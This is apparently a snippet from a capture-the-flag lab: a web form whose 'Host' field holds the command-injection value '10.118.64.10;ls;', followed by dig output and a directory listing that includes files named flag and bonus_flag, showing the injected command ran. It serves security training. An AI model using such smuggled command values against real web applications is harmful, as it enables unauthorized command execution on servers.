 Host: 10.118.64.10;ls;
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 10.118.64.10
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 59878
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;10.118.64.10. IN A
;; AUTHORITY SECTION:
. 86400 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022102900 1800 900 604800 86400
;; Query time: 40 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sat Oct 29 10:28:12 UTC 2022
;; MSG SIZE rcvd: 116
bonus_flag
dig
dig_host_level3.php
flag
styles